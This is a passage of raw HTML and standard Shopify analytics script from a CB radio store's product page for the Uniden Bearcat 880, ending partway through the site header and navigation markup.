error"})}}})({shopId: 306741262,storefrontBaseUrl: "https://cbradiosupply.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2283995453","configuration":"{\"accountID\":\"QT25DX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200095549","configuration":"{\"pixelCode\":\"CVAP3GJC77UDHN8J0BSG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1106870589","configuration":"{\"accountID\":\"AdScaleWepPixel\",\"adscaleShopHost\":\"cbradiosupply\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bb7d4e376056952c1b8d587666f0fa80","type":"APP","apiClientId":1807201,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"739639613","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BS33EGPNGE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BS33EGPNGE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"368410941","configuration":"{\"pixel_id\":\"263876871783223\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"129990973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Adscale"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CB Radio Supply","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cbradiosupply.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cbradiosupply.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":142.45,"currencyCode":"USD"},"product":{"title":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","vendor":"UNIDEN","id":"761083461734","untranslatedTitle":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","url":"\/products\/uniden-cb-radio-uniden-bearcat-880","type":"UNIDEN CB RADIO"},"id":"8172578537574","image":{"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412"},"sku":"BEARCAT 880","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://cbradiosupply.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"306741262","storefrontBaseUrl":"https:\/\/cbradiosupply.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":142.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Uniden CB Radio - Uniden BEARCAT 880 CB Radio\",\"vendor\":\"UNIDEN\",\"id\":\"761083461734\",\"untranslatedTitle\":\"Uniden CB Radio - Uniden BEARCAT 880 CB Radio\",\"url\":\"\/products\/uniden-cb-radio-uniden-bearcat-880\",\"type\":\"UNIDEN CB RADIO\"},\"id\":\"8172578537574\",\"image\":{\"src\":\"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412\"},\"sku\":\"BEARCAT 880\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":761083461734,"gid":"gid:\/\/shopify\/Product\/761083461734","vendor":"UNIDEN","type":"UNIDEN CB RADIO","handle":"uniden-cb-radio-uniden-bearcat-880","variants":[{"id":8172578537574,"price":14245,"name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","public_title":null,"sku":"BEARCAT 880"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":761083461734,"requestId":"cce436a1-061f-4339-a6ea-dd90f2cc3578-1769049947"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 306741262,
      theme_id: 183201235261,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cbradiosupply.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":306741262,"isMerchantRequest":null,"themeId":183201235261,"themeCityHash":"4099126283908375657","contentLanguage":"en","currency":"USD","eventMetadataId":"576c5280-4157-4b24-8ecd-35d9e01e3b33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":761083461734,"requestId":"cce436a1-061f-4339-a6ea-dd90f2cc3578-1769049947","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":8172578537574,"productId":761083461734,"productGid":"gid:\/\/shopify\/Product\/761083461734","name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","price":"142.45","sku":"BEARCAT 880","brand":"UNIDEN","variant":null,"category":"UNIDEN CB RADIO","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":8172578537574,"productId":761083461734,"productGid":"gid:\/\/shopify\/Product\/761083461734","name":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","price":"142.45","sku":"BEARCAT 880","brand":"UNIDEN","variant":null,"category":"UNIDEN CB RADIO","nonInteraction":true,"remote":false,"referer":"https:\/\/cbradiosupply.com\/products\/uniden-cb-radio-uniden-bearcat-880"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cbradiosupply.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://cbradiosupply.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="306741262"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183201235261"
  data-theme-name="Empire"
  data-theme-version="12.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cbradiosupply.com/api/collect"
></script>
</head>

  <body class="template-product" data-instant-allow-query-string >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K487BSXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <a class="skip-to-main" href="#site-main">Skip to content</a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25756037513533__announcement-bar" class="shopify-section shopify-section-group-header-group site-announcement"><script
  type="application/json"
  data-section-id="sections--25756037513533__announcement-bar"
  data-section-type="static-announcement">
</script>









  
    <div
      class="
        announcement-bar
        
      "
      style="
        color: #ffffff;
        background: #0076de;
      "
      data-announcement-bar
    >
      

      
        <div class="announcement-bar-text">
          We will Price match most competitors!!!!
        </div>
      

      <div class="announcement-bar-text-mobile">
        
          We will Price match most competitors!!!!
        
      </div>
    </div>
  


</div><div id="shopify-section-sections--25756037513533__utility-bar" class="shopify-section shopify-section-group-header-group"><style data-shopify>
  .utility-bar {
    background-color: #ffffff;
    border-bottom: 1px solid #dddddd;
  }

  .utility-bar .social-link,
  .utility-bar__menu-link {
    color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle {
    --disclosure-toggle-text-color: #1d1d1d;
    --disclosure-toggle-background-color: #ffffff;
  }

  .utility-bar .disclosure__toggle:hover {
    --disclosure-toggle-text-color: #046e82;
  }

  .utility-bar .social-link:hover,
  .utility-bar__menu-link:hover {
    color: #046e82;
  }

  .utility-bar .disclosure__toggle::after {
    --disclosure-toggle-svg-color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle:hover::after {
    --disclosure-toggle-svg-color: #046e82;
  }
</style>

<script
  type="application/json"
  data-section-type="static-utility-bar"
  data-section-id="sections--25756037513533__utility-bar"
  data-section-data
>
  {
    "settings": {
      "mobile_layout": "below"
    }
  }
</script>





</div><div id="shopify-section-sections--25756037513533__header" class="shopify-section shopify-section-group-header-group site-header-wrapper">


<script
  type="application/json"
  data-section-id="sections--25756037513533__header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "has_box_shadow": false,
      "live_search": {
        "enable": true,
        "money_format": "${{amount}}",
        "show_mobile_search_bar": true
      }
    }
  }
</script>





<style data-shopify>
  .site-logo {
    max-width: 199px;
  }

  .site-logo-image {
    max-height: 100px;
  }
</style>

<header
  class="site-header site-header-nav--open"
  role="banner"
  data-site-header
>
  <div
    class="
      site-header-main
      
    "
    data-site-header-main
    data-site-header-sticky
    
      data-site-header-mobile-search-bar
    
  >
    <button class="site-header-menu-toggle" data-menu-toggle>
      <div class="site-header-menu-toggle--button" tabindex="-1">
        <span class="toggle-icon--bar toggle-icon--bar-top"></span>
        <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
        <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
        <span class="visually-hidden">Menu</span>
      </div>
    </button>

    

    <div
      class="
        site-header-main-content
        
      "
    >
      <div class="site-header-logo">
        <a
          class="site-logo"
          href="/">
          
            
            

            

  

  <img
    
      src="//cbradiosupply.com/cdn/shop/files/CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1_264x199.png?v=1634859740"
    
    alt="CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1"

    
      data-rimg
      srcset="//cbradiosupply.com/cdn/shop/files/CB_RADIO_SUPPLY_LOGO-LARGE_265x200_bb0aadfa-768e-43dc-8a38-9fa633b02dc1_264x199.png?v=1634859740 1x"
    

    class="site-logo-image"
    style="
        object-fit:cover;object-position:50.0% 50.0%;
      
"
    
  >




          
        </a>
      </div>

      





<div class="live-search" data-live-search><form
    class="
      live-search-form
      form-fields-inline
      
    "
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <div class="form-field no-label"><input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Search"
        placeholder="What are you looking for?"
        
        autocomplete="off"
        data-live-search-input
      >
      <button
        class="live-search-takeover-cancel"
        type="button"
        data-live-search-takeover-cancel>
        Cancel
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Search"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div
        class="
          search-flydown--results
          
        "
        data-live-search-results
      ></div>

      
    </div>
  </form>
</div>


      
    </div>

    <div class="site-header-right">
      

      <div class="site-header-cart">
        <a class="site-header-cart--button" href="/cart">
          <span
            class="site-header-cart--count "
            data-header-cart-count="">
          </span>
          <span class="site-header-cart-icon site-header-cart-icon--svg">
            
              


            <svg width="25" height="24" viewBox="0 0 25 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.33877H1.33883C1.61048 2.00005 2.00378 2.23945 2.10939 2.81599L2.10937 2.816L2.11046 2.82171L5.01743 18.1859C5.12011 18.7286 5.64325 19.0852 6.18591 18.9826C6.21078 18.9779 6.23526 18.9723 6.25933 18.9658C6.28646 18.968 6.31389 18.9692 6.34159 18.9692H18.8179H18.8181C19.0302 18.9691 19.2141 18.9765 19.4075 18.9842L19.4077 18.9842C19.5113 18.9884 19.6175 18.9926 19.7323 18.9959C20.0255 19.0043 20.3767 19.0061 20.7177 18.9406C21.08 18.871 21.4685 18.7189 21.8028 18.3961C22.1291 18.081 22.3266 17.6772 22.4479 17.2384C22.4569 17.2058 22.4642 17.1729 22.4699 17.1396L23.944 8.46865C24.2528 7.20993 23.2684 5.99987 21.9896 6H21.9894H4.74727L4.07666 2.45562L4.07608 2.4525C3.83133 1.12381 2.76159 8.49962e-05 1.33889 0H1.33883H1ZM5.12568 8L6.8227 16.9692H18.8178H18.8179C19.0686 16.9691 19.3257 16.9793 19.5406 16.9877L19.5413 16.9877C19.633 16.9913 19.7171 16.9947 19.7896 16.9967C20.0684 17.0047 20.2307 16.9976 20.3403 16.9766C20.3841 16.9681 20.4059 16.96 20.4151 16.9556C20.4247 16.9443 20.4639 16.8918 20.5077 16.7487L21.9794 8.09186C21.9842 8.06359 21.9902 8.03555 21.9974 8.0078C21.9941 8.00358 21.9908 8.00108 21.989 8H5.12568ZM20.416 16.9552C20.4195 16.9534 20.4208 16.9524 20.4205 16.9523C20.4204 16.9523 20.4199 16.9525 20.4191 16.953L20.416 16.9552ZM10.8666 22.4326C10.8666 23.2982 10.195 24 9.36658 24C8.53815 24 7.86658 23.2982 7.86658 22.4326C7.86658 21.567 8.53815 20.8653 9.36658 20.8653C10.195 20.8653 10.8666 21.567 10.8666 22.4326ZM18.0048 24C18.8332 24 19.5048 23.2982 19.5048 22.4326C19.5048 21.567 18.8332 20.8653 18.0048 20.8653C17.1763 20.8653 16.5048 21.567 16.5048 22.4326C16.5048 23.2982 17.1763 24 18.0048 24Z" fill="currentColor"/>    </svg>                                                                                                          

             
          </span>
          <span class="visually-hidden">View cart</span>
        </a>
      </div>
    </div>
  </div>

  <div
    class="
      site-navigation-wrapper
      
        site-navigation--has-actions
      
      
    "
    data-site-navigation
    id="site-header-nav"
  >
    <nav
      class="site-navigation"
      aria-label="Main"
    >
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu"
>
  
    
    

    
    
    
    
<li
